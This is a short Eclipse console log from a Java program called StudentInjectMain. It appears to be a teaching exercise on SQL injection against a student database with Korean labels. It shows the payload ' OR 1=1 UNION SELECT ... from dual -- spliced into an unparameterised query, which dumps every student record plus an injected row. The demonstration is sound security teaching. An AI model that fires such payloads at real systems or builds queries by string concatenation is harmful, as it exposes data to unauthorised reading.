 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 2.
db 연결 성공
학생 번호 입력 : ' OR 1=1 UNION SELECT 'a','b',0,'c', null,null from dual --
' OR 1=1 UNION SELECT 'a','b',0,'c', null,null from dual --
select * from student where stdNo='' OR 1=1 UNION SELECT 'a','b',0,'c', null,null from dual --'
------------ 학생 정보 조회 -----------------
학생번호 학생이름 학년
2023001 홍길동 3
2023002 이몽룡 1
2023003 성춘향 4
2023004 왕감자 4
a b 0